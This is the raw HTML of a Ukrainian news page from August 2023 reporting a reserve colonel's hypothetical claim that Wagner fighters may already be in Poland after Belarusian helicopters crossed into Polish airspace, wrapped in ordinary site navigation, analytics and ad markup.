

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1691073231--vagnerivtsi-vzhe-mozhut-buti-u-polshchi-polkovnik-prigolomshiv.html
body_size: 27097
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>&quot;Вагнерівці&quot; вже можуть бути у Польщі: Світан приголомшив заявою. ВІДЕО</title>    <meta name="description" content="Як відомо, 1 серпня білоруські вертольоти вторглися в повітряний простір Польщі." />
<meta name="keywords" content="Польща, російська агресія, ПВК &quot;Вагнер&quot;" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Вагнерівці&quot; вже можуть бути у Польщі: Світан приголомшив заявою. ВІДЕО" />
<meta property="og:description" content="Як відомо, 1 серпня білоруські вертольоти вторглися в повітряний простір Польщі." />
<meta property="og:image" content="http://uainfo.org/static/img/i/m/image_8523_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1691073231--vagnerivtsi-vzhe-mozhut-buti-u-polshchi-polkovnik-prigolomshiv.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/7/277982333_341802044655137_3048973986108759236_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">Лідери ЄС погодили надання Україні 90 млрд євро кредиту на 2...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/600347814_1233214705572104_2817958194746538763_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">МіГ-31, С-400 та "Панцир-С2": СБУ вразила на аеродромі Бельб...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41271_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">СБУ вразила російський підводний човен у Новоросійську</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/9/593805862_1223569966536578_2289851640120827081_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">СБУ та НАБУ викрили народну депутатку України на підбурюванн...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41140_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">Результат зустрічі міністрів НАТО: американська зброя для ЗС...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/u/n/unnamed_142_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">Верховна Рада ухвалила держбюджет на 2026 рік</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_67_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">Зеленський звільнив Єрмака: з'явився указ</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_66_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">Єрмак подав у відставку з посади голови ОП, – Зеленський</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41059_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html">НАБУ підтверджує проведення обшуків у Єрмака</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41057_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html">НАБУ прийшло з обшуками до Андрія Єрмака, – ЗМІ</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>"Вагнерівці" вже можуть бути у Польщі: Світан приголомшив заявою. ВІДЕО</h1></header>
        <div class="meta hit">
            <time>03.08.2023, 17:47</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1042</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="478570" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><em><strong><img src="/static/ckef/img/image_8523.png" style="width: 500px; height: 316px;" /></strong>Білоруські вертольоти залетіли до Польщі / скріншот</em></p>

<p><em><strong>Не виключено, що найманці ПВК "Вагнер" вже перебувають на території Польщі.</strong></em></p>

<p>Таку думку <a href="https://www.youtube.com/watch?v=ZEBlbpPBvDc&amp;ab_channel=%D0%A3%D0%9D%D0%86%D0%90%D0%9D" rel="noopener" target="_blank">висловив</a> військовий експерт, полковник Збройних сил України у запасі та військовий льотчик-інструктор Роман Світан, коментуючи те, що 1 серпня білоруські вертольоти вторглися в повітряний простір Польщі, інформує <strong><a href="https://uainfo.org/" target="_blank">UAINFO.org</a></strong> з посиланням на <a href="https://www.unian.ua/world/vagnerivci-v-polshchi-polkovnik-prigolomshiv-zayavoyu-video-12349836.html" target="_blank">УНІАН</a>.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1690785011--vagner-mozhe-pochati-teroristichnu-operatsiyu-v-suvalskomu.html">"Вагнер" може почати терористичну операцію в Сувальському коридорі – Сенат Польщі </a></strong></p>

<p>"Льотчики, які зайшли на територію Польщі, точно знали, що вони перетинають держкордон і заходять на територію суміжної держави. Це могло бути виконання бойового завдання. Саме таке завдання і було виписано: зайти на такій-то висоті... На цій висоті точно бачать локатори", - упевнений він.</p>

<p>Експерт не сумнівається, то поляки бачили, що вертольоти з Білорусі залетіли на їхню територію.</p>

<p>"Всі все бачили, просто ніхто нічого не зробив. Ну, поляки, принаймні, нічого не зробили, а росіяни - велике питання... Мі-24 і Мі-8 можна використовувати як транспортники. У Мі-24 диверсійна група поміститься, і у Мі-8 теж поміститься ДРГ. За великим рахунком, ці дві вертушки могли скинути ДРГ, якщо це треба було. І таке бойове завдання могло бути. Тобто, можна сказати, що "варнерівці" вже можуть бути на території Польщі. Гіпотетично", - додав Світан.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1690376197-naymantsi-pvk-vagner-berut-vidpustki-i-masovo-viyizhdzhayut.html">Найманці ПВК "Вагнер" беруть відпустки і масово виїжджають з Білорусі: деякі йдуть у запій прямо на вокзалах – ЗМІ</a></strong></p>

<p><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" frameborder="0" height="330" src="https://www.youtube.com/embed/ZEBlbpPBvDc" title="Вагнера уже в Польше: Путин на этом не остановится. Свитан шокировал прогнозом" width="500"></iframe> </p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://www.unian.ua/world/vagnerivci-v-polshchi-polkovnik-prigolomshiv-zayavoyu-video-12349836.html" rel="nofollow" target="_blank">УНІАН</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9F%D0%BE%D0%BB%D1%8C%D1%89%D0%B0" itemprop="keywords">Польща</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%BE%D1%81%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%B0+%D0%B0%D0%B3%D1%80%D0%B5%D1%81%D1%96%D1%8F" itemprop="keywords"> російська агресія</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9F%D0%92%D0%9A+%22%D0%92%D0%B0%D0%B3%D0%BD%D0%B5%D1%80%22" itemprop="keywords"> ПВК "Вагнер"</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/478570.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1690785011--vagner-mozhe-pochati-teroristichnu-operatsiyu-v-suvalskomu.html">
                                                    <img src="//uainfo.org/static/img/7/e/7e8344875edb0d74fd890a68d41da7f83a0f7117_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
